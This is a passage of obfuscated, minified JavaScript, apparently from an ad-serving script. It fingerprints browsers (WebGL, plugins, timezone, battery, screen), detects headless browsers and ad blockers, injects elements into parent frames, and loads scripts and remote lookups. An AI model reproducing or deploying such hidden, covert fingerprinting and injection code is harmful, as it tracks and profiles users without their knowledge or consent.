f PluginArray)||jj[H.uw][H.HK]===H.g?H.g:H.ur)}),k(()=>{e=T(e,H.Sd,i[H.Jr][H.Ti]!==void H.g||i[H.Jr][H.Pi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.gd,typeof jj[H.PX]==H.nM?H.ur:H.g)}),k(()=>{e=T(e,H.iC,jj[H.Qi]!==void H.g?H.ur:H.g)}),k(()=>{e=T(e,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g)}),k(()=>{e=T(e,H.Gd,H.LZ in jj?H.ur:H.g)}),k(()=>{e=T(e,H.hd,String(jj[H.fi]>H.ur))}),k(()=>{e=T(e,H.vd,Intl[H.zw]()[H.Hi]()[H.Pd])}),k(()=>{e=T(e,H.Od,new Date()[H.NZ]())}),k(()=>{e=T(e,H.Wd,Ei)}),k(()=>{e=T(e,H.cd,function(){let t=Kj[H.Ak](H.QI),r=t[H.mI](H.oI)||t[H.mI](H.TI);if(!r)return H.d;let o=r[H.VI](H.HI);return o?String(r[H.PI](o[H.El])):H.d}())}),k(()=>{e=T(e,H.Yu,H.ku)}),k(()=>{mr&&(e=T(e,H.fd,mr))}),k(()=>{e=T(e,H.pd,jj[H.xZ])}),k(()=>{e=T(e,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}),k(()=>{e=T(e,H.Bd,function(){let t=H.dr(H.nI,H.ur,H.uI,H.Nr,H.zI,H.Xr,H.aI,H.Rr);try{let r=-H.ur;if(rj[H.nu]){let o=rj[H.nu][H.pl](H.Bl);if(o&&o[H.HK]>H.g){let a=o[H.g];if(a){let s=a[H.wk];r=t[s]||H.wQ,r=r-H.ur}}}return r}catch(r){return-H.Nr}}())}),k(()=>{e=T(e,H.Qd,function(){try{let t=-H.ur;if(rj[H.nu]){let r=rj[H.nu][H.pl](H.Bl);if(r&&r[H.HK]>H.g){let o=r[H.g];o&&(t=o[H.Vl])}}return t}catch(t){return-H.Nr}}())}),k(()=>{un&&(e=T(e,H.ni,un[H.HU]),un[H.FZ]&&(e=T(e,H.xw,H.G)))}),k(()=>{e=at(e)}),e}async function Ct(){let e=Promise[H.IM]([bi]),n=new Promise(t=>setTimeout(t,H.q));return Promise[H.Ej]([e,n])}function at(e){let n=e;return k(()=>{n=B(n,H.Vd,Si)}),n}function Ne(e){Ei=e}function dn(e){try{mr=H.ku[H.qb](H.CX,H.d)===e?H.ur:H.g}catch(n){}}var Ti;(function(e){var n=(S,I,q)=>new Promise((V,ct)=>{var yn=Te=>{try{lt(q[e[H.iY]](Te))}catch(ut){ct(ut)}},vn=Te=>{try{lt(q[e[H.dS]](Te))}catch(ut){ct(ut)}},lt=Te=>Te[e[H.KS]]?V(Te[e[H.hS]]):Promise[e[H.QS]](Te[e[H.hS]])[e[H.gS]](yn,vn);lt((q=q[e[H.OS]](S,I))[e[H.iY]]())}),t=rj;try{for(;t[e[H.MY]]!==t&&t[e[H.MY]]!==e[H.xY];){let S=t[e[H.MY]][e[H.er]][e[H.OY]](e[H.x]);t[e[H.MY]][e[H.er]][e[H.aY]][e[H.cY]](S),t[e[H.MY]][e[H.er]][e[H.aY]][e[H.BY]](S),t=t[e[H.MY]]}}catch(S){}function r(){return t}var o=e[H.VE],a=e[H.DE]();try{r()[o]=r()[o]||e[H.DE]()}catch(S){}var s=S=>{try{if(typeof sessionStorage[S]!=e[H.EY])return sessionStorage[S]}catch(I){}try{if(typeof localStorage[S]!=e[H.EY])return localStorage[S]}catch(I){}try{let I=r()[o];if(typeof I[S]!=e[H.EY])return I[S]}catch(I){}if(typeof a[S]!=e[H.EY])return a[S]},c=(S,I)=>{try{sessionStorage[S]=I}catch(q){}try{localStorage[S]=I}catch(q){}try{r()[o][S]=I}catch(q){}a[S]=I},u=e[H.HE],l=e[H.nE],d=e[H.uE],p=e[H.zE],h=e[H.aE],L=e[H.XE],M=e[H.JE],he=[e[H.FE],e[H.qE],e[H.mE],e[H.TE]],de=e[H.FE]*e[H.rY]*e[H.rY]*e[H.fE]*e[H.AE],te=e[H.DE](e[H.tE],e[H.tE],e[H.LE],e[H.LE]),Q=()=>{let S=s(d),I=s(l),q=s(p);return q&&new Date()[e[H.IY]]()-q>de?e[H.xY]:S===te[e[H.tE]]&&I?I:e[H.xY]},R=S=>{c(l,S),c(d,te[e[H.tE]]),c(p,String(new Date()[e[H.IY]]()))},fe=(S,I)=>Math[e[H.KY]](Math[e[H.GY]]()*(I-S)+S),Se=()=>{let S=s(l);if(S)return S;let I=s(h);if(I)return I;let q=e[H.kS][e[H.bS]](e[H.vY])[e[H.JY]](V=>V===e[H.GS]?String[e[H.cS]](fe(e[H.HS],e[H.uS])):V===e[H.BS]?String[e[H.cS]](fe(e[H.aS],e[H.JS])):e[H.vY])[e[H.VY]](e[H.vY]);return c(h,q),q},le=S=>{c(l,S),c(d,te[e[H.LE]])},Y=S=>{let I=r();I[M]||(I[M]=[]),I[M][e[H.nY]]((q,V)=>{V&&S(V)})},st=()=>r()[L],we=S=>{let I=r();S?I[L]=e[H.SY]:delete I[L]},je=(S,I)=>new Promise(q=>{let V=new XMLHttpRequest;V[e[H.GM]](e[H.dY],I?H.d[H.gK](u,H.XI)[H.gK](I):u,!e[H.kY]),V[e[H.DY]]=!e[H.kY],V[e[H.eY]]=S,V[e[H.yY]]=()=>q(e[H.vY]),V[e[H.NY]]=()=>q(e[H.vY]),V[e[H.qY]]=()=>{try{q(JSON[e[H.IS]](V[e[H.sS]])[e[H.iS]])}catch(ct){}q(e[H.vY])},V[e[H.mY]]()}),He=S=>{let I=r();try{I[M][e[H.TY]](q=>{try{q(e[H.xY],S)}catch(V){}}),I[M]=[]}catch(q){}},$e=(S,I)=>n(void e[H.kY],e[H.xY],function*(){if(st()||!S[e[H.fY]]||Q())return;we(!e[H.kY]);let q=yield je(S[e[H.kY]],I);if(q)return R(q),He(q);let V=I||Se();le(V),He(V),we(!e[H.rS]),$e(S[e[H.YS]](e[H.rS]),V)});Ti=S=>new Promise(I=>{let q=Q();if(q)return I(q);Y(I),$e(he,S)})}(Object[H.Gk](H.dr(H.VE,H.UE,H.HE,H.dE,H.nE,H.ZE,H.uE,H.iE,H.zE,H.wE,H.aE,H.IE,H.XE,H.lE,H.JE,H.sE,H.DE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.AE,H.eE,H.tE,H.yE,H.LE,H.NE,H.FE,H.vr,H.qE,H.RE,H.mE,H.oE,H.TE,H.PE,H.fE,H.ar,H.xY,H.L,H.rY,H.lr,H.KY,H.jY,H.kY,H.g,H.MY,H.bY,H.EY,H.YY,H.SY,H.gY,H.x,H.CY,H.GY,H.hY,H.vY,H.d,H.OY,H.WY,H.cY,H.pY,H.BY,H.QY,H.VY,H.HY,H.nY,H.uY,H.er,H.zY,H.aY,H.XY,H.JY,H.UY,H.dY,H.ZY,H.iY,H.wY,H.IY,H.lY,H.GM,H.sY,H.DY,H.AY,H.eY,H.tY,H.yY,H.LY,H.NY,H.FY,H.qY,H.RY,H.mY,H.oY,H.TY,H.PY,H.fY,H.xS,H.rS,H.ur,H.KS,H.jS,H.kS,H.MS,H.bS,H.ES,H.YS,H.SS,H.gS,H.CS,H.GS,H.rS,H.hS,H.vS,H.OS,H.WS,H.cS,H.pS,H.BS,H.nY,H.QS,H.VS,H.HS,H.nS,H.uS,H.zS,H.aS,H.XS,H.JS,H.US,H.dS,H.ZS,H.iS,H.wS,H.IS,H.lS,H.sS,H.DS))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.jO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.jO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Ve=Ti;var gr=!H.ur;function Oi(e,n,t){if(gr)return!H.ur;let r=i[H.sr][H.Ak](H.xM);return r[H.rj]=e,r[H.lM]=()=>{gr=!H.g,n()},r[H.Wr]=()=>{gr=!H.ur,t()},Kj[H.fj][H.tk](r),!H.g}var xt;function fn(e,n,t){if(!rj[H.Yj])return;let [r,o]=e[H.sM](t);r?rj[H.Yj]()||(xt&&clearTimeout(xt),xt=H.L,rj[H.Nu](n)):xt||(xt=rj[H.AS](()=>{fn(e,n,t)},o))}function hr(){return new Promise(e=>{try{let n=Kj[H.Ak](H.fX);n[H.Tv]=H.rZ,(Kj[H.fj]||Kj[H.cj])[H.tk](n),setTimeout(()=>{try{e(getComputedStyle(n,H.L)[H.Mz]!==H.bz)}catch(t){e(!H.g)}},H.A)}catch(n){e(!H.g)}})}function pn(e){try{return Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e)[H.HK]>H.g}catch(n){return!H.ur}}function wr(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.RZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function ki(e){try{return Pe()[H.RK](({format:t,zoneId:r,sourceZoneId:o})=>H.tj(H.mZ,H.d)[H.wr](t)&&(r===e||o===e))[H.HK]>H.g}catch(n){return!H.ur}}function Pi(e){try{let n=Pe()[H.RK](({format:t,zoneId:r})=>H.tj(H.qZ,H.d)[H.wr](t)&&r===e);return n[H.HK]>H.g?n[H.g][H.NM]:H.d}catch(n){return H.d}}function yr(e,n,t){n[H.Wr]=function(r){P[H.Tj](H.rb,new Error(H.QJ+r))};try{let r=e[H.Ob]||e[H.fj],o=e[H.Ak](H.xM);o[H.wk]=H.Fu,o[H.va]=t,r&&(r[H.tk](o),r[H.Hd](o)&&r[H.yk](o))}catch(r){P[H.Tj](H.rb,new Error(H.QJ+r[H.cM]()))}}var vr=H.g,Ii=H.q,Ci=[H.uK,H.GK,H.zK,H.aK,H.OK],xi=[H.uK,H.GK],Ai=(e,n,t)=>{var r;((r=e[H.VJ])==H.L?void H.g:r[H.iM]())!==H.eS&&(vr+=Ii,setTimeout(()=>{t(e)},vr),setTimeout(()=>{vr=H.g},Ii*(n?xi:Ci)[H.HK]))};function Er(e,n,t){(n?xi:Ci)[H.S](r=>{e[H.TK]?e[H.TK](r,o=>{Ai(o,n,t)}):e[H.kU+r]=o=>{Ai(o,n,t)}})}(function(){rj[H.wb]=rj[H.wb]||H.dr(),rj[H.wb][H.qu]=function(e,n){for(var t,r=e[H.HK],o=n^r,a=H.g;r>=H.Rr;)t=(H.rw&(t=H.aw&e[H.ib](a)|(H.aw&e[H.ib](++a))<<H.ov|(H.aw&e[H.ib](++a))<<H.gO|(H.aw&e[H.ib](++a))<<H.ar))*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO),t^=t>>>H.ar,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)^(t=(H.rw&t)*H.ui+(((t>>>H.gO)*H.ui&H.rw)<<H.gO)),r-=H.Rr,++a;switch(r){case H.Xr:o^=(H.aw&e[H.ib](a+H.Nr))<<H.gO;case H.Nr:o^=(H.aw&e[H.ib](a+H.ur))<<H.ov;case H.ur:o^=H.aw&e[H.ib](a),o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO)}return o^=o>>>H.MO,o=(H.rw&o)*H.ui+(((o>>>H.gO)*H.ui&H.rw)<<H.gO),(o^=o>>>H.YO)>>>H.g}}());var zi;(function(e){var n=function(m){return rj[e[H.dh]](m)};function t(){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var m=!!jj[e[H.LC]][e[H.oW]],g=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](g)[e[H.VY]](function(w){var y=[];return w[e[H.zv]]&&y[e[H.lv]]([e[H.DH],n(w[e[H.zv]][e[H.nn]]())]),w[e[H.Xv]]&&y[e[H.lv]]([e[H.eH],n(w[e[H.Xv]])]),y[e[H.lv]]([e[H.xH],n(m)]),w[e[H.nv]]&&y[e[H.lv]]([e[H.yH],n(w[e[H.nv]])]),w[e[H.Uv]]&&y[e[H.lv]]([e[H.NH],n(w[e[H.Uv]])]),y})[e[H.ih]](function(){return Promise[e[H.XE]]([])})}return Promise[e[H.XE]]([])}var r=[],o=e[H.x];try{jj[e[H.Vh]]()[e[H.VY]](function(m){o=m})}catch(m){}t()[e[H.VY]](function(m){r=m});function a(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}var s=e[H.x],c=rj;function u(){if(!s){var m=Hi();s=d(m)}return s}function l(){return r}function d(m){var g=e[H.qE](e[H.NY],m),w=e[H.qE](e[H.VE],p,e[H.uE],he,e[H.vY],M,e[H.Zg],de,e[H.wg],Q,e[H.lg],L,e[H.Dg],h,e[H.eg],Se,e[H.yg],le,e[H.Ng],I,e[H.qg],fe,e[H.mg],R,e[H.Tg],Y,e[H.fg],st,e[H.rC],$e,e[H.jC],we,e[H.MC],je,e[H.EC],S,e[H.SC],He,e[H.CC],V,e[H.hC],q,e[H.OC],ut,e[H.cC],te,e[H.BC],ct,e[H.VC],yn,e[H.nC],Qi,e[H.zC],$i,e[H.ig],vn,e[H.JC],lt,e[H.dC],Gi),y;for(y in w)if(w[e[H.FC]](y))try{g[y]=w[y]()}catch(A){}return g}function p(){return e[H.kS]}function h(){return typeof jj[e[H.RC]]==e[H.TY]}function L(){return e[H.AE]in jj}function M(){return rj[e[H.SY]]!==rj[e[H.zE]]}function he(){return jj[e[H.aY]]!==void e[H.fE]}function de(){return c[e[H.oC]]!==void e[H.fE]||c[e[H.PC]]!==void e[H.fE]}function te(){return jj[e[H.DY]]>e[H.kS]}function Q(){if(!(jj[e[H.rS]]instanceof PluginArray)||jj[e[H.rS]][e[H.yY]]===e[H.fE])return!e[H.fE];var m=e[H.fE];for(var g in jj[e[H.rS]])if(jj[e[H.rS]][e[H.FC]](g)){var w=jj[e[H.rS]][g];w instanceof Plugin&&w[e[H.WW]]&&m++}return m===e[H.fE]}function R(){return c[e[H.mE]]}function fe(){return c[e[H.er]]}function Se(){return c[e[H.TE]][e[H.GM]]||-e[H.kS]}function le(){return c[e[H.TE]][e[H.qY]]||-e[H.kS]}function Y(){return c[e[H.mY]]||-e[H.kS]}function st(){return c[e[H.bS]]||-e[H.kS]}function we(){return c[e[H.EY]]||-e[H.kS]}function je(){return c[e[H.KS]]||-e[H.kS]}function He(){return c[e[H.TE]][e[H.rY]]}function $e(){return c[e[H.HE]][e[H.aE]][e[H.MY]]}function S(){return c[e[H.nY]][e[H.yY]]}function I(){return c[e[H.HE]][e[H.eY]][e[H.fY]]}function q(){return c[e[H.HE]][e[H.IY]]}function V(){return c[e[H.cY]][e[H.YS]]}function ct(){try{return Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]}catch(m){return e[H.kY]}}function yn(){try{return new Date()[e[H.Ih]]()}catch(m){return-e[H.kS]}}function vn(){return o?o[e[H.LE]]:e[H.fE]}function lt(){return o?o[e[H.dY]]:!e[H.kS]}function Te(){try{e[H.x][e[H.fE]]()}catch(m){try{return m[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(g){return!e[H.kS]}}return!e[H.kS]}function ut(){var m=Kj[e[H.Sh]](e[H.xG]),g=m[e[H.sh]](e[H.nh])||m[e[H.sh]](e[H.zh]);if(!g)return e[H.kY];var w=g[e[H.Ch]](e[H.KG]);return w?String(g[e[H.Ah]](w[e[H.vv]])):e[H.kY]}function Hi(){var m=jj[e[H.JY]]||e[H.kY],g=!m,w=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](m),y=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](m),A=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](m),O=!!jj[e[H.AE]],E=!!(rj[e[H.oC]]||rj[e[H.PC]]||Te()),C=!rj[e[H.hh]],x=!e[H.kS];try{x=Q()}catch(oe){}var W=g||w||O||E||(y||A)&&C&&!a()||y&&x&&!a();return W?e[H.FE]:e[H.kS]}function $i(){try{var m=-e[H.kS];if(rj[e[H.Oh]]){var g=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(g&&g[e[H.yY]]>e[H.fE]){var w=g[e[H.fE]];w&&(m=w[e[H.op]])}}return m}catch(y){return-e[H.FE]}}function Qi(){var m=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var g=-e[H.kS];if(rj[e[H.Oh]]){var w=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(w&&w[e[H.yY]]>e[H.fE]){var y=w[e[H.fE]];y&&(g=m[y[e[H.KH]]]||e[H.iQ],g=g-e[H.kS])}}return g}catch(A){return-e[H.FE]}}function Gi(){return c[e[H.HE]][e[H.iY]]!==e[H.OY]}var Zi=function(){return e[H.qE](e[H.ch],u(),e[H.Bh],l())},kr=Zi,Ji=e[H.tE],dt=[];(function(){function m(v){v[e[H.th]]=e[H.PW],v[e[H.Lh]]=e[H.PW];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z=F[e[H.Ah]](U[e[H.vv]]),ie=F[e[H.Ah]](U[e[H.bp]]);return v[e[H.th]]=Z?Z[e[H.tp]]():void e[H.fE],v[e[H.Lh]]=ie?ie[e[H.tp]]():void e[H.fE],v}m[e[H.Xh]]=[e[H.th],e[H.Lh]];function g(v){v[e[H.kG]]=-e[H.FE];var _=Kj[e[H.Sh]](e[H.xG]),F=_[e[H.sh]](e[H.nh])||_[e[H.sh]](e[H.zh])||_[e[H.sh]](e[H.Jp])||_[e[H.sh]](e[H.kp]);if(_=e[H.x],!F)return v;var U=F[e[H.Ch]](e[H.KG]);if(!U)return v;var Z,ie;for(Z=performance[e[H.gW]](),ie=e[H.fE];performance[e[H.gW]]()-Z<=e[H.Iv];)F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),F[e[H.Ah]](U[e[H.vv]]),ie+=e[H.fv];return Z=performance[e[H.gW]]()-Z,v[e[H.kG]]=Math[e[H.vp]](ie/Z),v}g[e[H.Xh]]=e[H.kG];function w(v){return v[e[H.bG]]=new Date()[e[H.Ih]](),v}w[e[H.Xh]]=e[H.bG];function y(v){return v[e[H.Tg]]=rj[e[H.mY]],v[e[H.fg]]=rj[e[H.bS]],v[e[H.jC]]=rj[e[H.EY]],v[e[H.MC]]=rj[e[H.KS]],v[e[H.mg]]=rj[e[H.mE]],v[e[H.qg]]=rj[e[H.er]],v[e[H.vY]]=rj[e[H.SY]]!==rj[e[H.zE]]?e[H.kS]:e[H.fE],v[e[H.EC]]=rj[e[H.zE]]&&rj[e[H.zE]][e[H.nY]]?rj[e[H.zE]][e[H.nY]][e[H.yY]]:e[H.fE],rj[e[H.TE]]!==void e[H.fE]&&(v[e[H.SC]]=rj[e[H.TE]][e[H.rY]],v[e[H.yg]]=rj[e[H.TE]][e[H.qY]],v[e[H.eg]]=rj[e[H.TE]][e[H.GM]],v[e[H.Fh]]=rj[e[H.TE]][e[H.Pp]]),rj[e[H.aE]]!==void e[H.fE]&&(v[e[H.rC]]=rj[e[H.aE]][e[H.MY]],v[e[H.Rh]]=rj[e[H.aE]][e[H.xB]]),v}y[e[H.Xh]]=[e[H.Tg],e[H.fg],e[H.jC],e[H.MC],e[H.mg],e[H.qg],e[H.vY],e[H.EC],e[H.SC],e[H.yg],e[H.eg],e[H.Fh],e[H.rC],e[H.Rh]];function A(v){if(!(e[H.pW]in rj))return v[e[H.YG]]=e[H.fE],v;var _=jj[e[H.DY]],F=jj[e[H.Lc]]!==void e[H.fE]?jj[e[H.Lc]]:e[H.fE];return v[e[H.YG]]=_+F>e[H.fE]?e[H.kS]:e[H.fE],v}A[e[H.Xh]]=e[H.YG];function O(v){return v[e[H.gG]]=jj[e[H.JY]],v}O[e[H.Xh]]=e[H.gG];function E(v){if(!(e[H.QW]in rj))return v[e[H.wg]]=e[H.x],v[e[H.oh]]=e[H.x],v;for(var _=jj[e[H.rS]]||[],F=!(_ instanceof PluginArray)||_[e[H.yY]]===e[H.fE]?e[H.fE]:e[H.kS],U=e[H.kY],Z=e[H.fE];Z<_[e[H.yY]];Z++){var ie=_[Z][e[H.dp]];U=e[H.kY][e[H.GW]](U)[e[H.GW]](ie,e[H.JQ])[e[H.GW]](_[Z]instanceof Plugin?e[H.KB]:e[H.kB],e[H.xc])}return v[e[H.wg]]=F,v[e[H.oh]]=U,v}E[e[H.Xh]]=[e[H.wg],e[H.oh]];function C(v){v[e[H.GG]]=jj[e[H.rS]][e[H.ip]](function(_){return _[e[H.WW]]})[e[H.Dv]](e[H.xc])}C[e[H.Xh]]=e[H.GG];function x(){return e[H.Zv](e[H.kh],e[H.bh])[e[H.KY]](rj[e[H.cY]][e[H.JY]])}function W(){try{e[H.x][e[H.fE]]()}catch(v){try{return v[e[H.Ap]]&&v[e[H.Ap]][e[H.Gp]](e[H.xp])>-e[H.kS]}catch(_){return!e[H.kS]}}return!e[H.kS]}function oe(v){var _=e[H.kS],F=e[H.FE],U=jj[e[H.JY]]||e[H.kY],Z=!U,ie=e[H.Zv](e[H.Wv],e[H.bh])[e[H.KY]](U),ft=e[H.Zv](e[H.pv],e[H.bh])[e[H.KY]](U),Dt=e[H.Zv](e[H.Qv],e[H.bh])[e[H.KY]](U),Mt=!!jj[e[H.AE]],Rt=!!(rj[e[H.oC]]||rj[e[H.PC]]||W()),_t=!rj[e[H.hh]],Ut=!v[e[H.wg]],qt=Z||ie||Mt||Rt||(ft||Dt)&&_t&&!x()||ft&&Ut&&!x();return v[e[H.NY]]=qt?F:_,v}oe[e[H.Xh]]=e[H.NY],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],oe))}(),function(){function m(f){return f[e[H.vG]]=rj[e[H.vG]]!==void e[H.fE]&&rj[e[H.vG]][e[H.yY]]>e[H.fE]?rj[e[H.vG]]:e[H.x],f}m[e[H.Xh]]=e[H.vG];function g(f){return f[e[H.hC]]=Kj[e[H.IY]],f}g[e[H.Xh]]=e[H.hC];function w(f){return f[e[H.Ng]]=Kj[e[H.eY]][e[H.fY]],f}w[e[H.Xh]]=e[H.Ng];function y(f){return f[e[H.uE]]=jj!==void e[H.fE]&&jj[e[H.aY]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}y[e[H.Xh]]=e[H.uE];function A(f){return f[e[H.WG]]=e[H.Wp]in rj?Intl[e[H.Jc]]()[e[H.iv]]()[e[H.Eh]]:e[H.x],f}A[e[H.Xh]]=e[H.WG];function O(f){return f[e[H.Dg]]=typeof jj[e[H.RC]]==e[H.TY]?e[H.kS]:e[H.fE],f}O[e[H.Xh]]=e[H.Dg];function E(f){return f[e[H.pG]]=jj[e[H.zv]],f}E[e[H.Xh]]=e[H.pG];function C(f){return f[e[H.Zg]]=rj[e[H.oC]]!==void e[H.fE]||rj[e[H.IB]]!==void e[H.fE]?e[H.kS]:e[H.fE],f}C[e[H.Xh]]=e[H.Zg];function x(f){return f[e[H.QG]]=e[H.QG]in rj?rj[e[H.QG]][e[H.tp]]()[e[H.yY]]:e[H.fE],f}x[e[H.Xh]]=e[H.QG];function W(f){return jj[e[H.pp]]!==void e[H.fE]?typeof jj[e[H.pp]]==e[H.Qp]?f[e[H.HG]]=jj[e[H.pp]]:f[e[H.HG]]=-e[H.FE]:f[e[H.HG]]=-e[H.kS],f}W[e[H.Xh]]=e[H.HG];function oe(f){return f[e[H.uG]]=jj[e[H.Hp]]!==void e[H.fE]?jj[e[H.Hp]]:-e[H.kS],typeof f[e[H.uG]]==e[H.gv]&&(f[e[H.uG]]=-e[H.FE]),f}oe[e[H.Xh]]=e[H.uG];function v(f){return f[e[H.aG]]=jj[e[H.Lp]]!==void e[H.fE]&&jj[e[H.Lp]][e[H.aG]]!==void e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Dt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Dt[e[H.Xh]]=e[H.sG];function Mt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Mt[e[H.Xh]]=e[H.AG];function Rt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Rt[e[H.Xh]]=e[H.tG];function _t(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}_t[e[H.Xh]]=[e[H.xv],e[H.Kv]];function Ut(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}Ut[e[H.Xh]]=e[H.LG];function qt(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}qt[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var 